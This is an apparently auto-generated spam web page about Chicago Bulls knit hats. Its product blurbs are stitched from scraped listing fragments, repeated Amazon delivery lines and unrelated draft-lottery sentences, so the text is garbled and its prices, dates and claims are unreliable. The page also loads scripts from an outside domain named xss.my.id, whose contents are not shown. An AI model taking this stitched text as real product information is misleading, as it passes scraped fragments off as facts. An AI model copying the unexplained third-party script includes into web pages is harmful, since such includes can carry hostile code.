

--- FILE ---
content_type: text/html
request_url: https://mening.noordzuidlimburg.be/read/bulls-knit-hat.html
body_size: 4582
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Bulls Knit Hat</title>
	<meta name="description" content="Free delivery tue, jan 23 on $35 of items shipped by amazon. Grab yours now and show your passion for the bulls!"/>
	<link rel="canonical" href="https://mening.noordzuidlimburg.be/read/bulls-knit-hat.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Bulls Knit Hat
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Bulls Knit Hat</a></strong> - Web stay game ready with this stylish chicago bulls snapback from mitchell &amp; ness. Shop for chicago bulls new era beanies at the official online store of the nba. Web chicago bulls hats + beanies. Chicago bulls 47 brand crosstown snapback. Web new era chicago bulls 2019 sideline sport knit winter pom knit hat cap. Chicago bulls 23 adjustable tip off hat. $38.99 * add to cart. Web crafted for every bulls fan, our collection of new era hats brings a new level of style and loyalty to every game. 100+ bought in past month. Free delivery mon, apr 1 on $35 of items shipped by amazon.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Men&#039;s adidas Red Chicago Bulls Energy Stripe Cuffed Knit Hat Official' class='post-thumb' src='http://fanatics.frgimages.com/FFImage/thumb.aspx?i=/productimages/_2132000/altimages/FF_2132737ALT1_full.jpg&amp;w=600' onerror="this.src='https://ts2.mm.bing.net/th?q=Men&#039;s adidas Red Chicago Bulls Energy Stripe Cuffed Knit Hat Official'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Men&#039;s adidas Red Chicago Bulls Energy Stripe Cuffed Knit Hat Official</h2>
			  <p class="p-2" align="justify">Shop for chicago bulls new era beanies at the official online store of the nba. This is not so much the weak draft that many have suggested, but it is one. New era chicago bulls mens black 59fifty fitted hat. Web stay cool in the windy city with this warm knit hat that will be a great addition to your.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Men&#039;s New Era Black Chicago Bulls OnCourt Cuffed Knit Hat with Pom' class='post-thumb' src='http://images.footballfanatics.com/FFImage/thumb.aspx?i=/productimages/_2802000/ff_2802632_full.jpg&amp;w=900' onerror="this.src='https://ts2.mm.bing.net/th?q=Men&#039;s New Era Black Chicago Bulls OnCourt Cuffed Knit Hat with Pom'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Men&#039;s New Era Black Chicago Bulls OnCourt Cuffed Knit Hat with Pom</h2>
			  <p class="p-2" align="justify">Shop for chicago bulls mens beanies at the official online store of the. Mitchell &amp; ness chicago bulls paint by numbers snapback hat. Web chicago bulls knit hats. New era chicago bulls green camo evergreen trucker 9fifty mens. Score your favorite hat now and let your loyalty shine on every game day!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Fandom Knit Bulls Beanie Hat by Mitchell &amp; Ness 29,95' class='post-thumb' src='https://img.hatshopping.com/Fandom-Knit-Bulls-Beanie-Hat-by-Mitchell-Ness-red.64466_rf3.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Fandom Knit Bulls Beanie Hat by Mitchell &amp; Ness 29,95'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Fandom Knit Bulls Beanie Hat by Mitchell &amp; Ness 29,95</h2>
			  <p class="p-2" align="justify">Web stay cool in the windy city with this warm knit hat that will be a great addition to your hat collection! Free delivery mon, apr 1 on $35 of items shipped by amazon. Free delivery thu, may 16 on $35 of items shipped by amazon. 100+ bought in past month. Ladies chicago bulls 47 brand meeko pom knit hat.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='47 Brand Chicago Bulls NBA Breakaway Knit Beanie Hat Beanies' class='post-thumb' src='https://www.villagehatshop.com/photos/product/giant/4511390S165815/beanies/chicago-bulls-nba-breakaway-knit-beanie-hat.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=47 Brand Chicago Bulls NBA Breakaway Knit Beanie Hat Beanies'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">47 Brand Chicago Bulls NBA Breakaway Knit Beanie Hat Beanies</h2>
			  <p class="p-2" align="justify">Web our bulls knit knit hats feature bold team details that will make you stand out in the crowd at the arena. Web new era chicago bulls black 2023 city edition cuff mens knit hat. Web chicago bulls 47 brand knit hat. 100+ bought in past month. Shop for chicago bulls new era beanies at the official online store of.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Men&#039;s New Era Red Chicago Bulls NBA Mooser Cuffed Knit Hat' class='post-thumb' src='http://images.footballfanatics.com/FFImage/thumb.aspx?i=/productimages/_2422000/altimages/ff_2422183alt1_full.jpg&amp;w=900' onerror="this.src='https://ts2.mm.bing.net/th?q=Men&#039;s New Era Red Chicago Bulls NBA Mooser Cuffed Knit Hat'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Men&#039;s New Era Red Chicago Bulls NBA Mooser Cuffed Knit Hat</h2>
			  <p class="p-2" align="justify">Web stay cool in the windy city with this warm knit hat that will be a great addition to your hat collection! Grab yours now and show your passion for the bulls! Chicago bulls 2019 sideline sport knit winter pom knit hat cap. Free delivery tue, jan 23 on $35 of items shipped by amazon. Free delivery mon, apr 1.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Top 5 Bulls Knit Hats x Jordan 11 Platinum Tint' class='post-thumb' src='http://sneakerfits.com/wp-content/uploads/2018/11/air-jordan-11-platinum-tint-bulls-knit-hat-beanie-match-3.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Top 5 Bulls Knit Hats x Jordan 11 Platinum Tint'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Top 5 Bulls Knit Hats x Jordan 11 Platinum Tint</h2>
			  <p class="p-2" align="justify">Web new era chicago bulls 2019 sideline sport knit winter pom knit hat cap. 100+ bought in past month. Chicago bulls 47 brand crosstown snapback. Web  here are five possibilities at no. Free delivery thu, mar 28 on $35 of items shipped by amazon.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Official New Era Chicago Bulls Team Black Waffle Knit Hat B2126_316' class='post-thumb' src='https://www.neweracap.co.uk/globalassets/products/b2126_316/60081151/60081151-left.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Official New Era Chicago Bulls Team Black Waffle Knit Hat B2126_316'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Official New Era Chicago Bulls Team Black Waffle Knit Hat B2126_316</h2>
			  <p class="p-2" align="justify">$38.99 * add to cart. New era chicago bulls green camo evergreen trucker 9fifty mens. Complete your bulls hat collection with a. Chicago bulls 2019 sideline sport knit winter pom knit hat cap. Acrylic embroidered logo on cuff</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Chicago Bulls Solid Hit Cuffed Pom Knit Hat' class='post-thumb' src='https://s3.amazonaws.com/images.ecwid.com/images/21742403/1436166111.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Chicago Bulls Solid Hit Cuffed Pom Knit Hat'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Chicago Bulls Solid Hit Cuffed Pom Knit Hat</h2>
			  <p class="p-2" align="justify">Mitchell &amp; ness chicago bulls paint by numbers snapback hat. Web  here are five possibilities at no. 1 pick and about a nine percent chance to move into the top four. Upgrade your style and show your bulls pride with official chicago bulls &#039;47 brand hats. Free delivery thu, may 16 on $35 of items shipped by amazon.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Fandom Knit Bulls Beanie Hat by Mitchell &amp; Ness 29,95' class='post-thumb' src='https://img.hatshopping.com/Fandom-Knit-Bulls-Beanie-Hat-by-Mitchell-Ness-red.64466_4rf3.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Fandom Knit Bulls Beanie Hat by Mitchell &amp; Ness 29,95'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Fandom Knit Bulls Beanie Hat by Mitchell &amp; Ness 29,95</h2>
			  <p class="p-2" align="justify">Web stay game ready with this stylish chicago bulls snapback from mitchell &amp; ness. Web chicago bulls iog wordmark cuff knit hat. New era adult chicago bulls corduroy golf snapback adjustable hat. Chicago bulls 47 brand knit hat. Chicago bulls 47 brand adjustable skybox hitch hat.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='adidas Chicago Bulls Knit Scully Hat Black/Red Official Chicago' class='post-thumb' src='http://fanatics.frgimages.com/FFImage/thumb.aspx?i=/productImages%2f_1451000%2fff_1451766_xl.jpg&amp;w=600' onerror="this.src='https://ts2.mm.bing.net/th?q=adidas Chicago Bulls Knit Scully Hat Black/Red Official Chicago'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">adidas Chicago Bulls Knit Scully Hat Black/Red Official Chicago</h2>
			  <p class="p-2" align="justify">Ladies chicago bulls 47 brand meeko pom knit hat. Free delivery tue, jan 23 on $35 of items shipped by amazon. Officially licensed by the nba; Free delivery thu, may 16 on $35 of items shipped by amazon. Web  here are five possibilities at no.</p>
		</div>
		</div>
</section>

<section>
        <h3>Chicago Bulls 2019 Sideline Sport Knit Winter Pom Knit Hat Cap.</h3>
        <p class="p-2" align="justify">Looking for more pro basketball gear? Shop for chicago bulls new era beanies at the official online store of the nba. Chicago bulls new era icon cuff beanie knit hat. Price and other details may vary based on product size and color.</p>
            <h3>Web Crafted For Every Bulls Fan, Our Collection Of New Era Hats Brings A New Level Of Style And Loyalty To Every Game.</h3>
        <p class="p-2" align="justify">Stay cool in the windy city with this warm knit hat that will be a great addition to your hat collection! Choose chicago bulls hats from top brands like new era®, '47® and more. Web chicago bulls hats + beanies. Web our bulls knit knit hats feature bold team details that will make you stand out in the crowd at the arena.</p>
            <h3>New Era Chicago Bulls Grey Nba23 Tip Off Knit Mens Knit Hat.</h3>
        <p class="p-2" align="justify">$38.99 * add to cart. Web  the bulls have a two percent chance of getting the no. Web new era chicago bulls 2019 sideline sport knit winter pom knit hat cap. Ladies chicago bulls 47 brand meeko pom knit hat.</p>
            <h3>Web Chicago Bulls 47 Brand Knit Hat.</h3>
        <p class="p-2" align="justify">Complete your bulls hat collection with a. Price and other details may vary based on product size and color. Chicago bulls iog split name knit hat. 100+ bought in past month.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/knit-cloak.html'>Knit Cloak</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/arm-knitting-ideas.html'>Arm Knitting Ideas</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-short-set.html'>Knit Short Set</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-with-two-strands.html'>Knit With Two Strands</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/beanie-knitting-patterns.html'>Beanie Knitting Patterns</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/loom-knitting-hat-patterns-free.html'>Loom Knitting Hat Patterns Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-dress-striped.html'>Knit Dress Striped</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-mittens-straight-needles.html'>Knitting Mittens Straight Needles</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/latvian-knitting.html'>Latvian Knitting</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/how-to-start-new-yarn-knitting.html'>How To Start New Yarn Knitting</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Bulls Knit Hat</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/sleep-that-knits-up-the-raveled-sleeve-of-care.html'>Sleep That Knits Up The Raveled Sleeve Of Care</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/fine-knit-polo-shirt.html'>Fine Knit Polo Shirt</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/rib-knit-pencil-skirt.html'>Rib Knit Pencil Skirt</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitting-patterns-dress.html'>Knitting Patterns Dress</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitted-shawl.html'>Knitted Shawl</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitted-mens-gloves.html'>Knitted Mens Gloves</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/border-knit.html'>Border Knit</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/cool-knitting-books.html'>Cool Knitting Books</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/how-to-fix-a-hole-in-a-knit-sweater.html'>How To Fix A Hole In A Knit Sweater</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/sedona-knit-wits.html'>Sedona Knit Wits</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>